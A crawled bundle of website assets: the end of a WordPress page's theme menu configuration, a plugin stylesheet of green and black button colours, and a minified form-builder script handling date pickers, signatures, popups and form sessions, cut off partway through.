text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_158';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_icon","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_socials","style_general_menu_sub_active2","style_general_vc_column_text","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_text_with_title","style_general_mobile_horiz_menu"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 23:04:19 -->

--- FILE ---
content_type: text/css
request_url: https://afriqmarket.com/wp-content/uploads/drts/style.css?ver=1.3.81
body_size: 773
content:
.drts .drts-bs-btn-primary,
.drts .drts-bs-btn-primary.drts-bs-disabled,.drts  .drts-bs-btn-primary:disabled {
  color: #fff;
  background-color: #00A082;
  border-color: #00A082;
}
.drts .drts-bs-btn-primary:hover {
  color: #fff;
  background-color: #007c64;
  border-color: #00725c;
}
.drts .drts-bs-btn-primary:focus,.drts  .drts-bs-btn-primary.drts-bs-focus {
  color: #fff;
  background-color: #007c64;
  border-color: #00725c;
  box-shadow: 0 0 0 0.2rem rgba(0, 195, 159, 0.5);
}
.drts .drts-bs-btn-primary:not(:disabled):not(.drts-bs-disabled):active,.drts  .drts-bs-btn-primary:not(:disabled):not(.drts-bs-disabled).drts-bs-active,.drts
.drts-bs-show > .drts-bs-btn-primary.drts-bs-dropdown-toggle {
  color: #fff;
  background-color: #00725c;
  border-color: #00ddb3;
}
.drts .drts-bs-btn-primary:not(:disabled):not(.drts-bs-disabled):active:focus,.drts  .drts-bs-btn-primary:not(:disabled):not(.drts-bs-disabled).drts-bs-active:focus,.drts
.drts-bs-show > .drts-bs-btn-primary.drts-bs-dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 195, 159, 0.5);
}
.drts .drts-bs-btn-outline-primary {
  color: #00A082;
  border-color: #00A082;
}
.drts .drts-bs-btn-outline-primary:hover,
.drts .drts-bs-btn-outline-primary:not(:disabled):not(.drts-bs-disabled):active,.drts  .drts-bs-btn-outline-primary:not(:disabled):not(.drts-bs-disabled).drts-bs-active,.drts
.drts-bs-show > .drts-bs-btn-outline-primary.drts-bs-dropdown-toggle {
  color: #fff;
  background-color: #00A082;
  border-color: #00A082;
}
.drts .drts-bs-btn-outline-primary:focus,.drts  .drts-bs-btn-outline-primary.drts-bs-focus,
.drts .drts-bs-btn-outline-primary:not(:disabled):not(.drts-bs-disabled):active:focus,.drts  .drts-bs-btn-outline-primary:not(:disabled):not(.drts-bs-disabled).drts-bs-active:focus,.drts
.drts-bs-show > .drts-bs-btn-outline-primary.drts-bs-dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 160, 130, 0.5);
}
.drts .drts-bs-btn-outline-primary.drts-bs-disabled,.drts  .drts-bs-btn-outline-primary:disabled {
  color: #00A082;
}
.drts .drts-bs-btn-link {
  color: #00A082;
}
.drts .drts-bs-btn-link:hover {
  color: #005343;
}
.drts .drts-bs-list-group-item.drts-bs-active,
.drts .drts-bs-custom-control-input:checked~.drts-bs-custom-control-label::before {
  color: #fff;
  background-color: #00A082;
  border-color: #00A082}
.drts .irs-from::after,.drts .irs-single::after,.drts .irs-to::after {
  border-top-color: #00A082}
.drts .irs-from,.drts .irs-single,.drts .irs-to,
.drts .irs-bar,
.drts .irs-bar-edge,
.drts .irs-slider:before {
  background-color: #00A082;
}
.drts .drts-bs-dropdown-item.drts-bs-active, .drts .drts-bs-dropdown-item:active {
  color: #fff;
  background-color: #00A082;
}
.drts .drts-bs-form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #20ffd5;
  box-shadow: 0 0 0 0.2rem rgb(0 160 130 / 25%);
}
.drts .drts-bs-btn-primary.drts-bs-focus, .drts .drts-bs-btn-primary:focus {
  box-shadow: 0 0 0 0.2rem rgb(0 160 130 / 25%);
}
.drts .drts-bs-bg-primary {
background-color: #00A082 !important;
}
.drts a.drts-bs-bg-primary:hover,.drts  a.drts-bs-bg-primary:focus,.drts
  button.drts-bs-bg-primary:hover,.drts
  button.drts-bs-bg-primary:focus {
  background-color: #00725c !important;
}
.drts .drts-bs-btn-secondary,
.drts .drts-bs-btn-secondary.drts-bs-disabled,.drts  .drts-bs-btn-secondary:disabled {
  color: #fff;
  background-color: #000000;
  border-color: #000000;
}
.drts .drts-bs-btn-secondary:hover {
  color: #fff;
  background-color: #ffffff;
  border-color: #ffffff;
}
.drts .drts-bs-btn-secondary:focus,.drts  .drts-bs-btn-secondary.drts-bs-focus {
  color: #fff;
  background-color: #ffffff;
  border-color: #ffffff;
  box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
}
.drts .drts-bs-btn-secondary:not(:disabled):not(.drts-bs-disabled):active,.drts  .drts-bs-btn-secondary:not(:disabled):not(.drts-bs-disabled).drts-bs-active,.drts
.drts-bs-show > .drts-bs-btn-secondary.drts-bs-dropdown-toggle {
  color: #fff;
  background-color: #ffffff;
  border-color: #ffffff;
}
.drts .drts-bs-btn-secondary:not(:disabled):not(.drts-bs-disabled):active:focus,.drts  .drts-bs-btn-secondary:not(:disabled):not(.drts-bs-disabled).drts-bs-active:focus,.drts
.drts-bs-show > .drts-bs-btn-secondary.drts-bs-dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
}
.drts .drts-bs-btn-outline-secondary {
  color: #000000;
  border-color: #000000;
}
.drts .drts-bs-btn-outline-secondary:hover,
.drts .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled):active,.drts  .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled).drts-bs-active,.drts
.drts-bs-show > .drts-bs-btn-outline-secondary.drts-bs-dropdown-toggle {
  color: #fff;
  background-color: #000000;
  border-color: #000000;
}
.drts .drts-bs-btn-outline-secondary:focus,.drts  .drts-bs-btn-outline-secondary.drts-bs-focus,
.drts .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled):active:focus,.drts  .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled).drts-bs-active:focus,.drts
.drts-bs-show > .drts-bs-btn-outline-secondary.drts-bs-dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);
}
.drts .drts-bs-btn-outline-secondary.drts-bs-disabled,.drts  .drts-bs-btn-outline-secondary:disabled {
  color: #000000;
}
.drts .drts-bs-btn-link:disabled,.drts  .drts-bs-btn-link.drts-bs-disabled {
  color: #000000;
}
.drts .drts-bs-bg-secondary {
  background-color: #000000 !important;
}
.drts a.drts-bs-bg-secondary:hover,.drts  a.drts-bs-bg-secondary:focus,.drts
  button.drts-bs-bg-secondary:hover,.drts
  button.drts-bs-bg-secondary:focus {
  background-color: #ffffff !important;
}
.drts .drts-bs-border-primary {
  border-color: #00A082 !important;
}
.drts .drts-bs-border-secondary {
  border-color: #000000 !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://form.afriqmarket.com/content/plugins/halfdata-green-forms/js/leform.min.js?ver=1.49
body_size: 12788
content:
"use strict";var leform_global_message_timer,leform_vars={},leform_consts={},leform_sending=!1,leform_popup_loading=!1,leform_popup_active_id=null,leform_seq_pages={},leform_signatures={},leform_mobile=function(e){return!!(/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))}(navigator.userAgent||navigator.vendor||window.opera),leform_uploads={},leform_sessions={};if(void 0===leform_customjs_handlers)var leform_customjs_handlers={};if(window.jQuery){jQuery("a").each(function(){var e=jQuery(this).attr("href");e&&e.indexOf("#leformx-")>=0&&jQuery(this).on("click",function(e){return e.preventDefault(),!1})});var e=new Date;leform_consts={url:window.location.href,"page-title":jQuery(document).find("title").text(),ip:"","user-agent":navigator.userAgent,date:e.getFullYear()+"-"+(e.getMonth()+1<10?"0"+(e.getMonth()+1):e.getMonth()+1)+"-"+(10>e.getDate()?"0"+e.getDate():e.getDate()),time:(10>e.getHours()?"0"+e.getHours():e.getHours())+":"+(10>e.getMinutes()?"0"+e.getMinutes():e.getMinutes()),"wp-user-login":"","wp-user-email":""},jQuery(document).ready(function(){if("undefined"!=typeof leform_ajax_url)leform_vars.mode="local",leform_vars.method="post",leform_vars["ajax-url"]=leform_ajax_url,leform_vars["popup-overlays"]=leform_overlays,leform_vars["ga-tracking"]=leform_ga_tracking,leform_vars["ignore-status"]="off",leform_ready();else{leform_vars.mode="remote",leform_vars.method="get",0!=jQuery("#leform-remote").length&&jQuery("#leform-remote").attr("data-handler")||alert("Make sure that you properly included leform.js. Currently you did not."),leform_vars["ajax-url"]=jQuery("#leform-remote").attr("data-handler");var e=document.createElement("a");e.href=leform_vars["ajax-url"];var r=document.createElement("a");r.href=location,void 0!==e.hostname&&void 0!==r.hostname&&e.hostname==r.hostname&&(leform_vars.method="post"),jQuery("#leform-remote").attr("data-is")&&(leform_vars["ignore-status"]="on"),jQuery("head").append("<style>#leform-ready{display:none;width:0px;height:0px;}</style>");var o=[],t=0;jQuery(".leform-inline").each(function(){var e=jQuery(this).attr("data-id");e&&(jQuery(this).attr("id","leform-inline-"+t),o.push(e),t++)}),jQuery("body").append("<div id='leform-ready'></div>"),jQuery.ajax({url:leform_vars["ajax-url"],data:{action:"leform-remote-init","form-ids":o.join(","),"ignore-status":leform_vars["ignore-status"],hostname:window.location.hostname},method:"get"==leform_vars.method?"get":"post",dataType:"get"==leform_vars.method?"jsonp":"json",async:!0,success:function(e){try{var r,o;if(r="object"==typeof e?e:jQuery.parseJSON(e),"OK"==r.status){leform_vars["popup-overlays"]=r.overlays,leform_vars["ga-tracking"]=r["ga-tracking"],leform_vars.plugins=r.plugins,r["inline-forms"];for(var t=0;t<r["inline-forms"].length;t++)jQuery("#leform-inline-"+t).html(r["inline-forms"][t]);if(void 0!==r.resources.css)for(var t=0;t<r.resources.css.length;t++)jQuery("head").append("<link href='"+r.resources.css[t]+"' rel='stylesheet' type='text/css' media='all' />");if(void 0!==r.resources.js){for(var t=0;t<r.resources.js.length;t++)if("string"==typeof r.resources.js[t])jQuery("body").append("<script src='"+r.resources.js[t]+"' type='text/javascript'></script>");else if("object"==typeof r.resources.js[t]){for(var a in o="<script type='text/javascript'",r.resources.js[t])r.resources.js[t].hasOwnProperty(a)&&(o+=" "+leform_escape_html(a)+"='"+leform_escape_html(r.resources.js[t][a])+"'");o+="></script>",jQuery("body").append(o)}}if(r.hasOwnProperty("consts")){if("function"==typeof Object.assign)leform_consts=Object.assign(leform_consts,r.consts);else for(var l in r.consts)r.consts.hasOwnProperty(l)&&(leform_consts[l]=r.consts[l])}var s=50,n=function(){if(s--,0==s){console.log("Can't load style.css.");return}var e=jQuery("#leform-ready").width();1==e?leform_ready():setTimeout(n,200)};n()}}catch(i){console.log(i)}},error:function(e,r,o){console.log(o)}})}jQuery(window).on("beforeunload",function(e){var r;if(!jQuery.isEmptyObject(leform_sessions))for(var o in leform_sessions)r=jQuery(".leform-form-"+o).attr("data-session"),leform_is_numeric(r)&&r>0&&leform_sessions.hasOwnProperty(o)&&!0==leform_sessions[o].modified&&leform_write_cookie("leform-session-"+o,JSON.stringify(leform_sessions[o].values),r)})})}else alert('leform.js requires jQuery to be loaded. Please include jQuery library above leform.js. Do not use "defer" or "async" option to load jQuery.');function leform_ready(){leform_resize(),jQuery(window).resize(function(){leform_resize()});var e=[],r=[];jQuery(".leform-form").each(function(){var o=jQuery(this).attr("data-id"),t=jQuery(this).attr("data-form-id");if(e.indexOf(o)>=0)return!0;e.push(o),0>r.indexOf(t)&&r.push(t)}),r.length>0&&jQuery.ajax({url:leform_vars["ajax-url"],data:{action:"leform-front-add-impression","form-ids":r.join(","),hostname:window.location.hostname},method:"get"==leform_vars.method?"get":"post",dataType:"get"==leform_vars.method?"jsonp":"json",async:!0,success:function(e){try{var r;if(r="object"==typeof e?e:jQuery.parseJSON(e),"OK"==r.status&&r.hasOwnProperty("consts")){if("function"==typeof Object.assign)leform_consts=Object.assign(leform_consts,r.consts);else for(var o in r.consts)r.consts.hasOwnProperty(o)&&(leform_consts[o]=r.consts[o]);leform_consts_update(null,r.consts)}}catch(t){console.log(t)}},error:function(e,r,o){console.log(o)}});for(var o=0;o<e.length;o++)if(leform_reset_form(e[o]),leform_handle_visibility(e[o],null,!0),jQuery(".leform-form-"+e[o]).each(function(){var r=jQuery(this).attr("data-page");if(leform_is_visible(e[o],r))return jQuery(".leform-progress-"+e[o]+".leform-progress-outside[data-page="+r+"]").show(),jQuery(this).show(),!1}),leform_customjs_handlers.hasOwnProperty(e[o])&&(leform_customjs_handlers[e[o]].errors={},leform_customjs_handlers[e[o]].hasOwnProperty("afterinit")&&"function"==typeof leform_customjs_handlers[e[o]].afterinit))try{leform_customjs_handlers[e[o]].afterinit()}catch(t){}jQuery("a").each(function(){var e=jQuery(this).attr("href");if(e){var r="#leformx-",o=e.indexOf(r);o>=0&&(e=e.substr(o+r.length),jQuery(this).on("click",function(e){e.preventDefault();var r=jQuery(this).attr("href"),o="#leformx-",t=r.indexOf(o);return leform_popup_open(r=r.substr(t+o.length)),!1}))}}),leform_mask_init("input.leform-mask"),leform_datepicker_init("input.leform-date"),leform_timepicker_init("input.leform-time"),leform_signature_init("canvas.leform-signature"),leform_rangeslider_init("input.leform-rangeslider");for(var o=0;o<r.length;o++)leform_tooltips_init(".leform-form-"+r[o],r[o],"dark");var a=window.location.hash,l="#leformx-",s=a.indexOf(l);s>=0&&(a=a.substr(s+l.length)).length>0&&(leform_popup_open(a),leform_onload_displayed=!0),jQuery(window).resize(),console.log("Green Forms is ready to go!")}function leform_resize(){if(jQuery(".leform-form").each(function(){var e=parseInt(jQuery(this).attr("data-collapse"),10);jQuery(this).parent().width()<=e?jQuery(this).addClass("leform-collapsed"):jQuery(this).removeClass("leform-collapsed")}),leform_popup_active_id){var e={width:Math.max(20,jQuery(window).width()),height:Math.max(20,jQuery(window).height())},r=parseInt(jQuery("#leform-popup-"+leform_popup_active_id).outerWidth(),10),o=parseInt(jQuery("#leform-popup-"+leform_popup_active_id).outerHeight(),10),t=Math.min(parseInt(e.height/2,10),parseInt(o/2,10));jQuery("#leform-popup-"+leform_popup_active_id).css({"margin-left":"-"+parseInt(r/2,10)+"px","margin-top":"-"+t+"px"})}"undefined"!=typeof SignaturePad&&jQuery(".leform-signature").each(function(){jQuery(this).closest(".leform-form").attr("data-id"),jQuery(this).closest(".leform-element").attr("data-id");var e,r=jQuery(this).parent(),o=jQuery(r).width(),t=jQuery(this).width(),a=jQuery(this).height();if(t=Math.max(t,10),a=Math.max(a,10),t!=o&&o>0){var l=this.getContext("2d");e=l.getImageData(0,0,t,a),jQuery(this).width(o),jQuery(this).attr("width",o),l.putImageData(e,parseInt((o-t)/2,10),0)}})}function leform_datepicker_init(e){"remote"==leform_vars.mode&&leform_vars.plugins.indexOf("airdatepicker")>=0&&void 0===jQuery.fn.airdatepicker&&setTimeout(function(){leform_datepicker_init(e)},1e3),void 0!==jQuery.fn.airdatepicker&&jQuery(e).each(function(){var e=this;jQuery(e).airdatepicker().data("airdatepicker").destroy(),jQuery(e).airdatepicker({inline_popup:!0,autoClose:!0,timepicker:!1,dateFormat:jQuery(e).attr("data-format"),language:jQuery(e).attr("data-locale"),onSelect:function(r,o,t){leform_input_changed(e)},onShow:function(r,o){var t,a=jQuery(e).attr("data-min-type"),l=jQuery(e).attr("data-min-value"),s=null;switch(a){case"today":s=new Date;break;case"yesterday":(s=new Date).setDate(s.getDate()-1);break;case"tomorrow":(s=new Date).setDate(s.getDate()+1);break;case"offset":(s=new Date).setDate(s.getDate()+parseInt(l,10));break;case"date":s=leform_date(l,jQuery(e).attr("data-format"));break;case"field":t=jQuery(e).closest(".leform-container"),jQuery(t).find("input[name='leform-"+l+"']").length>0&&(s=leform_date(jQuery(t).find("input[name='leform-"+l+"']").val(),jQuery(e).attr("data-format")))}null!=s&&r.update("minDate",s);var n=jQuery(e).attr("data-max-type"),i=jQuery(e).attr("data-max-value"),f=null;switch(n){case"today":f=new Date;break;case"yesterday":(f=new Date).setDate(f.getDate()-1);break;case"tomorrow":(f=new Date).setDate(f.getDate()+1);break;case"offset":(f=new Date).setDate(f.getDate()+parseInt(i,10));break;case"date":f=leform_date(i,jQuery(e).attr("data-format"));break;case"field":t=jQuery(e).closest(".leform-container"),jQuery(t).find("input[name='leform-"+i+"']").length>0&&(f=leform_date(jQuery(t).find("input[name='leform-"+i+"']").val(),jQuery(e).attr("data-format")))}null!=f&&r.update("maxDate",f)}}),jQuery(e).parent().find("i").on("click",function(e){e.preventDefault();var r=jQuery(this).parent().children("input");jQuery(r).airdatepicker().data("airdatepicker").show()})})}function leform_rangeslider_init(e){"remote"==leform_vars.mode&&leform_vars.plugins.indexOf("ion.rangeSlider")>=0&&void 0===jQuery.fn.ionRangeSlider&&setTimeout(function(){leform_rangeslider_init(e)},1e3),void 0!==jQuery.fn.ionRangeSlider&&jQuery.fn.ionRangeSlider&&jQuery(e).ionRangeSlider({onChange:function(e){jQuery(e.input).closest(".leform-input").find(".leform-element-error").fadeOut(300,function(){jQuery(this).remove()}),leform_input_changed(e.input)}})}function leform_tooltips_init(e,r,o){if("remote"==leform_vars.mode&&leform_vars.plugins.indexOf("tooltipster")>=0&&(void 0===jQuery.fn.tooltipster||!jQuery.fn.tooltipster)&&setTimeout(function(){leform_tooltips_init(e,r,o)},1e3),void 0!==jQuery.fn.tooltipster&&jQuery.fn.tooltipster){var t=jQuery(".leform-form-"+r).attr("data-tooltip-theme");"light"!=t&&"dark"!=t&&(t=o),jQuery(e).find("span.leform-tooltip-anchor, .leform-input[title], .leform-upload-input[title]").tooltipster({functionFormat:function(e,o,a){return"<div class='leform-tooltipster-content-"+r+" leform-tooltipster-content-"+t+"'>"+a+"</div>"},contentAsHTML:!0,maxWidth:640,theme:"tooltipster-"+t})}}function leform_signature_init(e){"remote"==leform_vars.mode&&leform_vars.plugins.indexOf("signature_pad")>=0&&"undefined"==typeof SignaturePad&&setTimeout(function(){leform_signature_init(e)},1e3),"undefined"!=typeof SignaturePad&&jQuery(e).each(function(){var e=this,r=jQuery(this).parent(),o=Math.max(r.width(),40),t=r.height();jQuery(this).width(o),jQuery(this).height(t),jQuery(this).attr("width",o),jQuery(this).attr("height",t);var a=jQuery(this).closest(".leform-form").attr("data-id")+"-"+jQuery(this).closest(".leform-element").attr("data-id"),l=jQuery(this).attr("data-color");void 0===l&&(l="rgb(0,0,0,1);"),leform_signatures[a]=new SignaturePad(this,{penColor:l,onBegin:function(){jQuery(e).closest(".leform-input").find(".leform-element-error").fadeOut(300,function(){jQuery(this).remove()})},onEnd:function(){var r=jQuery(e).closest(".leform-input").find("input"),o="";this.isEmpty()||(o=this.toDataURL()),jQuery(r).val(o),leform_input_changed(r)}}),jQuery(this).parent().find("span").on("click",function(r){var o=jQuery(e).closest(".leform-input").find("input");jQuery(o).val(""),leform_signatures[a].clear(),leform_input_changed(o)})})}var leform_in_onselect=!1;function leform_timepicker_init(e){"remote"==leform_vars.mode&&leform_vars.plugins.indexOf("airdatepicker")>=0&&void 0===jQuery.fn.airdatepicker&&setTimeout(function(){leform_timepicker_init(e)},1e3),void 0!==jQuery.fn.airdatepicker&&jQuery(e).each(function(){var e=this;jQuery(e).airdatepicker().data("airdatepicker").destroy(),jQuery(e).airdatepicker({inline_popup:!0,autoClose:!0,timepicker:!0,onlyTimepicker:!0,minutesStep:jQuery(e).attr("data-interval"),timeFormat:jQuery(e).attr("data-format"),language:jQuery(e).attr("data-locale"),onSelect:function(r,o,t){if(!leform_in_onselect){leform_in_onselect=!0;var a,l=100*o.getHours()+o.getMinutes(),s=jQuery(e).attr("data-min-type"),n=jQuery(e).attr("data-min-value"),i=null;switch(s){case"time":i=leform_time24_str(n,jQuery(e).attr("data-format"));break;case"field":a=jQuery(e).closest(".leform-container"),jQuery(a).find("input[name='leform-"+n+"']").length>0&&(i=leform_time24_str(jQuery(a).find("input[name='leform-"+n+"']").val(),jQuery(e).attr("data-format")))}if(null!=i&&l<parseInt(i.replace(":",""),10)){t.selectDate(new Date(2020,0,1,i.substr(0,2),i.substr(3,2))),leform_in_onselect=!1;return}var f=jQuery(e).attr("data-max-type"),m=jQuery(e).attr("data-max-value"),p=null;switch(f){case"time":p=leform_time24_str(m,jQuery(e).attr("data-format"));break;case"field":a=jQuery(e).closest(".leform-container"),jQuery(a).find("input[name='leform-"+m+"']").length>0&&(p=leform_time24_str(jQuery(a).find("input[name='leform-"+m+"']").val(),jQuery(e).attr("data-format")))}if(null!=p&&l>parseInt(p.replace(":",""),10)){t.selectDate(new Date(2020,0,1,p.substr(0,2),p.substr(3,2))),leform_in_onselect=!1;return}leform_in_onselect=!1}}}),jQuery(e).parent().find("i").on("click",function(e){e.preventDefault();var r=jQuery(this).parent().children("input");jQuery(r).airdatepicker().data("airdatepicker").show()})})}function leform_popup_open(e){var r="rgba(0,0,0,0.7)";if(leform_popup_active_id!=e){if(leform_popup_active_id&&leform_popup_active_close(),jQuery("#leform-popup-"+e).length>0)return _leform_popup_open(e,!0);if(leform_vars["popup-overlays"].hasOwnProperty("leform-"+e)&&!leform_popup_loading&&!leform_popup_active_id){leform_popup_loading=!0,""!=leform_vars["popup-overlays"]["leform-"+e][0]&&(r=leform_vars["popup-overlays"]["leform-"+e][0]);var o="<div class='leform-popup-overlay' id='leform-popup-"+e+"-overlay' style='background: "+r+";'></div>";jQuery("body").append(o),jQuery("#leform-popup-"+e+"-overlay").fadeIn(300);var t="<style>#leform-popup-"+e+"-loader .leform-popup-loader-triple-spinner {border-top-color:"+leform_vars["popup-overlays"]["leform-"+e][2]+"} #leform-popup-"+e+"-loader .leform-popup-loader-triple-spinner::before {border-top-color:"+leform_vars["popup-overlays"]["leform-"+e][3]+"} #leform-popup-"+e+"-loader .leform-popup-loader-triple-spinner::after {border-top-color:"+leform_vars["popup-overlays"]["leform-"+e][4]+"}</style><div id='leform-popup-"+e+"-loader' class='leform-popup-loader'><div class='leform-popup-loader-container'><div class='leform-popup-loader-triple-spinner'></div></div></div>";jQuery("body").append(t),"on"==leform_vars["popup-overlays"]["leform-"+e][1]&&jQuery("#leform-popup-"+e+"-overlay").on("click",function(r){leform_popup_loading=!1,jQuery(".leform-popup-loader").hide(),jQuery(".leform-popup-loader").remove(),0==jQuery("#leform-popup-"+e).length?jQuery("#leform-popup-"+e+"-overlay").fadeOut(300):leform_popup_active_close()});var a=jQuery(".leform-form-"+e).length>0?"off":"on";jQuery.ajax({url:leform_vars["ajax-url"],method:"get"==leform_vars.method?"get":"post",dataType:"get"==leform_vars.method?"jsonp":"json",async:!0,data:{action:"leform-front-popup-load","form-id":e,"form-style":a,hostname:window.location.hostname},success:function(r){var o;jQuery(".leform-popup-loader").hide(),jQuery(".leform-popup-loader").remove();try{if(o="object"==typeof r?r:jQuery.parseJSON(r),"OK"==o.status){if(!leform_popup_loading)return!1;jQuery("#leform-popup-"+e+"-overlay").html(o.html),leform_tooltips_init("#leform-popup-"+e,e,"dark"),leform_mask_init("#leform-popup-"+e+" input.leform-mask"),_leform_popup_open(e,!1)}else 